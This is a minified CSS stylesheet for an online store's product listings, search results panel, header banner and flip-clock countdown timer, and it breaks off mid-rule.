.buy-button-text{display:flex}.product__item-credit-link+.product__item-credit-link{margin-top:10px}.product__item-credit-link-image{width:50px;margin-right:20px;font-size:7px;color:var(--color_red);text-align:center}.product__item-credit-link-image div+div{margin-top:3px}.product__item-credit-link-image img,.product__item-credit-link-image svg{max-width:100%;height:auto}.product__item-credit-link-content{white-space:nowrap;flex-grow:1}.product__item-more{cursor:pointer}.product__item-more .product__item-narrow{align-items:stretch;flex-grow:1}.product__item-more .product__item-inner:hover{border-color:var(--color_red)}.product__item-more .product__item-inner{flex-grow:1;flex-direction:column;justify-content:center;color:var(--text_color_5);font-size:17px;text-align:center;background-image:url('https://object.pscloud.io/cms/wwwroot/img/products_more_new_order.jpg');background-position:center center;background-repeat:no-repeat;background-size:contain}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:75px;width:75px}.product__item-more-icon{height:80px}.product__item-more-icon svg{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.new-credit-buttons-block{position:relative}.ks-widget iframe{max-width:215px;margin-bottom:10px}@media(min-width:700px){.products__items-lines.products__items .product__item{width:100%;height:auto}.products__items-lines.products__items .product__item-narrow{width:100%}.products__items-lines .product__item-inner{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.products__items-lines .product__item-info-slide{position:relative;max-height:none;padding:0;top:0;left:0;width:100%;max-height:none;overflow:visible}.products__items-lines .product__item-info-slide-inner{padding:0;margin:0;background:var(--color_white);border:none;border-top:none;border-radius:0}.products__items-lines .product__item-buttons{display:block}.products__items-lines .product__item-buttons>*{margin-top:15px}.products__items-lines .product__item-images{width:260px;min-width:260px;margin-bottom:0}.products__items-lines .product__item-content{flex-grow:1;padding:0 20px;max-width:500px}.products__items-lines .product__item-info{width:250px;min-width:250px}.products__items-lines .product__item-info .product__item-description-slide-block{display:none}.products__items-lines .product__item-columns{flex-direction:column-reverse;text-align:center;align-items:center}.products__items-lines .product__item-column+.product__item-column{margin-bottom:10px}.products__items-lines .product__item-reviews-line{display:none}.products__items-lines .product__item-images-label-bottom{display:none}.products__items-lines .product__item-column .product__label-discount{display:inline-block;padding:8px 10px}.products__items-lines .product__item-prices .product__label-discount{display:none}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block !important}.products__items-lines .product__item-column-info{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center;width:100%}.products__items-lines .product__item-column-info>*:nth-child(n+3){display:none}.products__items-lines .product__item-content .product__item-description{display:block}.products__items-lines .product__item-links{position:relative;top:0;right:0}.products__items-lines .product__item-reviews-block{margin:10px 0}.products__items-lines .product__item-content-inner{flex-direction:column-reverse;align-items:flex-start}.products__items-lines .product__item-column-right{text-align:center}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block;margin-left:10px}.products__items-lines .product__item-column .product__item-price-best{display:none}.products__items-lines .product__item-credit-links{min-width:100%;left:auto;right:0}.products__items-lines .product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.products__items-lines .product__item-more .product__item-inner:hover{background-color:var(--color_white)}.products__items-lines .product__item-more .product__item-inner:active{background:transparent}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.products__items-lines .product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.products__items-lines .product__item-more .product__item-more-icon{height:auto}.products__items-lines .product__item-more .product__item-more-text br{display:none}}@media(max-width:700px){.products__items .product__item.product__item-more{width:100%;height:auto}.product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.product__item-more .product__item-inner:hover{background-color:var(--color_white)}.product__item-more .product__item-inner:active{background:transparent}.product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.product__item-more .product__item-more-icon{height:auto}.product__item-more .product__item-more-text br{display:none}}@media(min-width:1001px){.product__item-buttons:not(.product__item-buttons-narrow){display:block}.product__item-description-button{display:none}}@media(max-width:1280px) and (min-width:1050px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:1050px) and (min-width:1000px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:900px) and (min-width:800px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:800px) and (min-width:700px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:1680px){.products__items .product__item,.product__item-inner-slider{width:33.333%}}@media(max-width:1680px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:25%}}@media(max-width:1280px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(max-width:1280px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:33.333%}}@media(max-width:1000px){.products__items .product__item,.product__item-inner-slider{width:33.333%}.product__item-info-slide{max-height:none}.product__item-links{display:block}.products__items .product__item,product__item-inner-slider{height:590px}.product__item-buttons{display:flex;gap:10px;flex-direction:row-reverse}.product__item-buttons-narrow{gap:10px;flex-direction:row-reverse}.product__item-buttons>*{margin-bottom:0}.product__item-description-slide{max-height:0;overflow:hidden;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-slide{max-height:200px}.product__item-description-slide-hider{content:'';display:block;position:absolute;left:50%;bottom:100px;margin-left:-21px;opacity:1;visibility:hidden;width:42px;height:23px;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{display:block;z-index:1;bottom:-30px;visibility:visible}}@media(max-width:930px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(min-width:641px){.product__item-clear{display:none}}@media(max-width:640px){.products__items{display:block}.products__items .product__item,.product__item-inner-slider{width:100%;height:auto}.products__items .product__item-inner{padding:45px 10px 20px 10px}.products__items .product__item-inner-slider{position:relative}.products__items .product__item-images-block{float:left;padding-bottom:20px}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}.products__items .product__item-content{margin-left:190px;padding:0;min-height:90px}.products__items .product__item-name{-webkit-line-clamp:3;line-clamp:3}.products__items .product__item-columns-block{margin-left:190px}.products__items .product__item-info{margin-left:0;display:inline}.products__items .product__item-clear{clear:both}.products__items .product__item-images-label-top{top:-35px;left:0}.products__items .product__item-info-slide{max-height:none;clear:both}.products__items .product__item-buttons{justify-content:center}.products__items .product__item-columns{flex-direction:column;align-items:flex-start;min-height:100px;justify-content:flex-end}.product__item-inner{display:block}.products__items .product__item-columns .gift-box{display:block}.products__items .product__item-info-slide-inner{display:flex;flex-direction:column-reverse}.products__items .product__item-description-button{position:relative;margin:20px 0;bottom:0;height:0;border-bottom:1px solid var(--color_grey_6)}.products__items .product__item-description-button a{margin-top:-19px}.products__items .product__item-reviews-block{margin-bottom:0}.products__items .product__item-reviews{position:absolute;top:230px;left:10px;width:170px;text-align:center}.products__items .product__item-images-label-bottom{display:none}.products__items .product__item-showcase{margin-top:2px;text-align:left;display:none}.products__items .product__item-column{width:100%}.products__items .product__item-column-right{text-align:left}.products__items .product__item-column-right .product__item-price-best{display:none}.products__items .product__item-price-red .product__item-price-best{display:inline-block;padding:3px 4px;vertical-align:top;margin-top:0}.products__items .product__item-prices{margin:2px 0}.products__items .product__item-column .product__label-discount{display:none}.products__items .product__item-prices .product__label-discount{display:inline-block;vertical-align:middle}.products__items .product__item-prices *+.product__label-discount{margin-left:15px}.products__items .product__item-prices>*{display:inline-block;vertical-align:middle}.products__items .product__label-discount+.product__item-price-small{display:none}.product__item-price-red,.product__item-price{font-size:16px;vertical-align:baseline;padding:5px 0}.products__items .product__item-stock-empty{text-align:left;margin-top:10px}.products__items .product__item .product__item-inner .product__item-buttons .btn span{display:inline}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{bottom:10px}.product__item-more .product__item-inner{margin:0 -10px;border-left:none;border-right:none;border-radius:0;padding:20px;display:flex}.products__items .product__item-description-slide-block{position:relative}.pagination nav ul .pagination__dots{display:none}.product__item-images-block .gift-box{display:none}}@media(max-width:410px){.products__items .product__item-images{width:160px;height:170px}.products__items .product__item-images .swiper-wrapper{height:160px}.products__items .product__item-image{height:160px}.products__items .product__item-content{margin-left:170px}.products__items .product__item-columns-block{margin-left:170px}.products__items .product__item-price-red{white-space:nowrap}}@media(max-width:390px){.products__items .product__item-images{width:150px;height:160px}.products__items .product__item-images .swiper-wrapper{height:150px}.products__items .product__item-image{height:150px}.products__items .product__item-content{margin-left:160px}.products__items .product__item-columns-block{margin-left:160px}.products__items .product__item-price-red{white-space:nowrap}.products__items .product__item-reviews{text-align:left}}@media(max-width:375px){.products__items .product__item-price-red{white-space:normal}.products__items .product__item-images-block{float:none;padding-bottom:5px}.products__items .product__item-images{margin:0 auto}.products__items .product__item-content{margin-left:0;min-height:0;margin-bottom:5px}.products__items .product__item-reviews{position:relative;top:auto;left:auto;width:auto;margin-bottom:5px}.products__items .product__item-info{display:block}.products__items .product__item-columns-block,.products__items .product__item-columns{min-height:0;margin-left:0}.products__items .product__item-info-slide-inner{margin-top:0}.products__items .product__item-stock-empty{text-align:center}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}}@media(max-width:375px){.product__item-buttons>*{flex-grow:1;width:100%}.product__item-buttons:not(.product__item-buttons-narrow){flex-direction:column}.product__item-buttons:not(.product__item-buttons-narrow)>*{width:100%}}.products__slider-wrapper{margin:0 -10px 50px -10px;position:relative;height:670px}.products__slider-wrapper:hover{z-index:5}.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider.swiper .product__item-inner{margin-bottom:0 !important}.products__slider-wrapper .swiper-button-prev{left:-10px}.products__slider-wrapper .swiper-button-next{right:-10px}@media(max-width:1670px){.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider-wrapper .swiper-button-prev{left:-8px}.products__slider-wrapper .swiper-button-next{right:-8px}}@media(max-width:1000px){.products__slider-wrapper{height:670px}}@media(max-width:991px){.products__slider-wrapper .product__item{height:565px}}@media(min-width:768px){.products__slider .product__item-buttons .btn__blue svg,.products__slider .product__item-buttons .btn__red svg{display:none}}@media(max-width:767px){.products__slider .product__item-buttons .btn__blue,.products__slider .product__item-buttons .btn__red{font-size:0;width:auto}.products__slider .product__item-buttons .btn__red[to-basket="true"]{font-size:15px}.products__slider .product__item-buttons .btn__blue svg{display:inherit;margin:3px 0}.products__slider .product__item-buttons .btn__red svg{display:inherit;margin:-2px 0}.products__slider .product__item-buttons{flex-direction:row-reverse}.products__slider .product__item-buttons>*{flex-grow:1}}@media(max-width:640px){.products__slider .product__item-description-slide-block{display:none;position:relative}.products__slider .product__item-price-small{display:none}.products__slider-wrapper .product__item{height:400px}}@media(max-width:600px){.products__slider-wrapper{height:480px;margin-bottom:20px}.products__slider .product__item-inner{padding:10px 10px;box-shadow:none}.products__slider .swiper-slide .product__item-inner{margin:0 5px 0 5px}.products__slider.swiper{padding:20px 0;margin:-20px 5px;height:100%}.products__slider .swiper-slide{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.products__slider-wrapper .swiper-button-next,.products__slider-wrapper .swiper-button-prev{top:160px;margin-top:0}.products__slider .product__item-name{font-size:11px}.products__slider .product__item-buttons .btn{padding:10px 12px}.products__slider .product__item-prices,.products__slider .product__item-price,.products__slider .product__item-price-red{white-space:nowrap}.products__slider .product__item-columns{gap:10px}.products__slider .product__item-images-label-top{left:0;top:0}.products__slider .product__item-links a{display:block}.products__slider .product__item-images{height:160px}.products__slider .product__item-images .product__item-images-slider .swiper-slide img{height:160px}.products__slider .product__item-prices{margin-bottom:0}.products__slider .product__item-content{padding-bottom:0}.products__slider .product__item-images-label-bottom{bottom:auto;top:0}.products__slider .product__item-price-best{padding:3px 3px;margin-top:0}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:0;left:auto}}@media(max-width:410px){.products__slider-wrapper .product__item{height:270px}}@media(max-width:410px) and (min-width:375px){.products__slider .product__item-buttons-narrow{gap:5px}.products__slider .product__item-price-best{margin-left:-10px}.products__slider .product__item-price,.products__slider .product__item-price-red{font-size:14px}.products__slider .product__item-price-old{font-size:12px}.products__slider .product__item-buttons .btn{padding:10px 10px}.products__slider .product__item-info-slide{overflow:visible}}@media(max-width:375px){.products__slider .product__item-inner{margin:0 10px 20px 10px !important}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:auto;left:0}.product__item-images-block .gift-box{display:block}.products__items .product__item-columns .gift-box{display:none}}.product__item-images{max-width:100%}.product__item-images-slider{width:100%;height:100%}.product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.product__item-images-slider.swiper .swiper-pagination{bottom:0}.product__item-delivery-label{margin-top:15px;color:#3cb44b;font-family:'Montserrat',sans-serif;font-size:1rem;font-weight:700}.product__item-delivery-label svg{margin-left:5px}.header__search-content-links{margin-bottom:30px}li .cabinet__menu-number,li .header__cabinet-menu-number{display:none}.header__catalog.with_header_banner{height:calc(100vh - 164px)}@media(max-width:380px){.header__catalog.with_header_banner{height:calc(100vh - 123px)}}@media(min-width:768px){.header__catalog-inner.with_header_banner{height:calc(100vh - 164px)}.header__catalog.with_header_banner{height:auto}}@media(min-width:1171px){.header__catalog-inner.with_header_banner{height:calc(100vh - 170px)}}:root{--search-results-max-width:1170px;--search-results-background:#fff;--search-results-top:68px;--search-results-border-color:#e8e8e8;--search-menu-width:300px;--search-menu-height:calc(100vh - 100px);--search-menu-max-height:510px;--search-products-max-height:440px;--search-group-title-font-size:1.2rem;--search-group-title-font-family:Rubik-medium;--search-group-padding:0 20px 30px 30px;--search-link-color:#000;--search-link-background:#f4f4f4;--search-link-hover-color:#d71a21;--search-link-hover-radius:3px;--search-product-width:120px;--search-product-photo-width:120px;--search-product-background:#f4f4f4;--search-product-hover-radius:3px}#evinentSearchResults{display:none;width:100%;background:var(--search-results-background);position:absolute;top:var(--search-results-top);border-radius:10px;left:0;max-height:calc(100vh - 130px);z-index:9999}.evinent-search-wrapper{display:flex;width:100%}#evinentSearchResults.evinent-active{display:flex}#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{display:block;text-decoration:none;padding:8px 20px;color:var(--search-link-color);cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#evinentSearchResults .evinent-search-link:hover,#evinentSearchResults .evinent-search-link.evinent-active,#evinentSearchResults .evinent-history-link:hover,#evinentSearchResults .evinent-history-link.evinent-active{text-decoration:underline;color:var(--search-link-hover-color);background:#fff}#evinentSearchResults .evinent-history-link{display:flex;align-items:center;justify-content:space-between}#evinentSearchResults .evinent-history-link a{color:inherit}.evinent-search-menu{display:flex;flex-direction:column;width:var(--search-menu-width);height:100%;overflow-y:auto;background:var(--color_grey_2);border-radius:10px 0 0 10px}.evinent-search-group{display:block}.evinent-group-title{font-size:17px;font-weight:bold;padding:20px 0 10px 20px;width:100%;box-sizing:border-box}.evinent-search-menu .evinentSearchProducts{display:none}.evinent-search-products-container{display:flex;flex-direction:column;width:calc(100% - var(--search-menu-width))}.evinent-search-products-wrapper{height:var(--search-menu-height);max-height:545px;overflow-y:auto;display:flex;align-items:stretch;flex-wrap:wrap;justify-content:flex-start;padding-left:20px;padding-right:10px}.evinent-search-product-info{display:flex;flex-direction:column;align-items:center}.evinent-search-products-link{display:flex;justify-content:center;align-items:center;padding:10px 0}.evinent-search-products-link a{text-decoration:none;color:var(--search-link-color)}.evinent-search-product{display:flex;flex-direction:column;width:14.28%;border-radius:5px;padding:8px;text-decoration:none;float:left;color:var(--text_color);margin-bottom:10px;box-sizing:border-box}.evinent-search-product:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.evinent-search-product .evinent-search-product-photo{display:flex;align-items:center;justify-content:center;width:135px;height:135px;background:var(--search-results-background)}.evinent-search-product .evinent-search-product-photo img{max-width:90%;max-height:90%}.evinent-search-product .evinent-search-product-title{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.evinent-search-product .evinent-search-product-oldprice{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.evinent-search-product .evinent-search-product-price{font-size:15px;font-weight:bold}#evinentSearchClose{display:none}.evinent-search-link .highlight{color:#f00}.evinent-hidden{display:none !important}.evinent-clear{clear:both}.evinent-search-button,.evinent-search-clear{cursor:pointer}.evinent-search-loading-container{display:none;height:0}.evinent-search-loading-container.evinent-active{display:flex;transition:height .15s ease-out;-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite}.evinent-search-loading-container.evinent-active+.evinent-search-products-container{display:none}.evinent-search-menu .evinent-search-loading-container{height:200px;background:var(--body_bg_2);margin:20px;box-sizing:border-box}.evinent-search-wrapper>.evinent-search-loading-container{width:calc(100% - var(--search-menu-width));height:100%;flex-wrap:wrap;padding-left:20px}.evinent-search-wrapper>.evinent-search-loading-container div{background:var(--body_bg_2);margin:8px;padding:0}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1;}50%{opacity:.4;}100%{opacity:1;}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}.evinent-search-empty-container{display:none}.evinent-search-empty-container.evinent-active{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;margin:30px}.evinent-voice-overlay{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:999999;background:rgba(0,0,0,.7)}.evinent-voice-overlay.evinent-active{display:flex}.evinent-voice-text-container{display:flex;align-items:center;justify-content:center;flex-direction:column;background:#fff;width:90%;max-width:400px;height:90%;max-height:200px;border-radius:4px}.evinent-voice-text-container span{font-size:23px;color:#373843}.evinent-voice-text-container #voiceClose{display:flex;align-items:center;justify-content:center;font-weight:800;font-size:13px;line-height:1;height:48px;border-radius:12px;padding:0 15px;transition:background .3s,box-shadow .3s,color .3s,border .3s;text-align:center;box-sizing:border-box;cursor:pointer;color:#fff;background:#00a950;width:200px;margin-top:30px;max-width:100%}.evinent-voice-text-container #voiceClose:hover{background-color:#02bf5c}.evinent-overlay{display:none;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:9997;background:#000;opacity:.7}.evinent-overlay.evinent-active{display:block}.evinent-search-input.evinent-search-input-overlay{position:relative;z-index:9998}.evinent-search-clear,.evinent-search-button{z-index:9999 !important}@media(max-width:1500px){.evinent-search-product{width:16.666%}}@media(max-width:1300px){.evinent-search-product{width:20%}}@media(max-width:1170px){#evinentSearchResults{left:0}.evinent-search-wrapper{height:calc(100vh - 107px);width:100vw;max-width:100vw}#evinentSearchClose{display:flex;align-items:center;justify-content:center;font-size:19px;color:#666;position:absolute;right:10px;top:10px;width:30px;height:30px}}@media(max-width:1100px){.evinent-search-product{width:25%}}@media(max-width:991px){.evinent-search-product{width:33.333%}}@media(max-width:800px){.evinent-search-product{width:50%}}@media(max-width:770px){.evinent-search-wrapper{width:100vw;height:calc(100vh - 160px);overflow-y:auto;margin:10px 0 10px}#evinentSearchResults:before{display:none}#evinentSearchResults:after{display:none}.evinent-search-wrapper>.evinentSearchProducts{display:none}.evinent-search-menu .evinentSearchProducts{display:block;max-height:unset}.evinent-search-products-container{width:100%;box-sizing:border-box}.evinent-search-products-wrapper{overflow:unset;height:auto;max-height:unset}.evinent-search-menu{overflow-y:unset;border:none;height:auto;width:100%;background:#fff}.evinent-search-product{width:30%;align-items:center}.evinent-search-wrapper>.evinent-search-loading-container{display:none}}@media(max-width:680px){.evinent-search-wrapper{display:block}.evinent-search-menu{display:block;width:100%}.evinent-search-group{padding-bottom:0;display:block}.evinent-search-products-container{display:block;max-height:none}.evinent-search-products-wrapper{height:auto;padding-left:0}.evinent-search-product{width:50%;box-sizing:border-box;flex-direction:row;align-items:center;justify-content:space-between;float:none}.evinent-search-product .evinent-search-product-info{display:flex;align-items:center}.evinent-search-product .evinent-search-product-photo{width:100px;height:100px;margin-right:20px}.evinent-overlay{top:52px;background:#fff;opacity:1}.evinent-search-wrapper{margin:0}.evinent-group-title,#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{padding-left:0}.evinent-search-input.evinent-active{padding-left:47px}.evinent-search-input.evinent-active+div+.header__search-close-mobile{display:block;z-index:9999}#evinentSearchClose{display:none}}.header-banner{position:relative;width:100%;height:70px;background-repeat:repeat-x;background-size:cover;display:flex;background-color:#f3f3f3}.header-banner a.banner{width:1440px;height:70px;margin:0 auto}.header-banner a img{position:absolute;max-width:100%;height:100%}.header-banner .header-timer .timer-counter{color:#fff;max-width:1440px;justify-content:flex-end;display:flex;margin:10px 0 0 0}.header-banner .header-timer .timer-counter .countDown_cont{float:right;margin-top:2px}.counter-inner{zoom:.35;-moz-transform:scale(.35);-moz-transform-origin:-100px 55px}.header-banner-for-mobile{display:none;text-align:center}.timer-banner-title-mobile{text-align:center;font-size:16px;display:none;background-color:#000}@-moz-document url-prefix(){.flip-clock-wrapper{bottom:80%;left:45%;}.header-banner .header-timer .timer-counter{height:50px;display:block}}@media(max-width:1170px){.header-banner a.banner{width:100%;color:#fff;padding:4px 0;text-transform:uppercase;text-decoration:none;display:block;height:auto}.header-banner a img{display:none}.header-banner-for-mobile{width:100%;display:block}.header-banner .header-timer .timer-counter{width:100%;justify-content:center;margin:0}.header-timer{width:100%;display:block}.header-banner{width:100%;display:block;min-height:80px;background-image:none;background-color:#000}.header-banner.header-short-mobile-banner{min-height:30px;height:30px}}@media(min-width:1171px){.header-banner{height:50px}.header-banner a.banner{height:50px;position:relative;width:1170px}.header-banner .header-timer .timer-counter{margin:5px 0 0 0}}@media(max-width:768px){.header-banner .banner-counter{display:none}.timer-banner-title-mobile{display:block}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{margin:.5em 1em 1em;position:relative;width:700px}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px 10px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#fff;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:3em;right:-124px;color:#fff;font-weight:700;text-shadow:none;font-size:2.8em}.flip-clock-divider.minutes .flip-clock-label{right:-134px}.flip-clock-divider.seconds .flip-clock-label{right:-130px}.flip-clock-dot.top{top:35px}.flip-clock-dot.bottom{bottom:13px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2;}100%{z-index:4;}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg);}100%{-o-transform:rotateX(0deg);}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg);}100%{-o-transform:rotateX(-90deg);}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 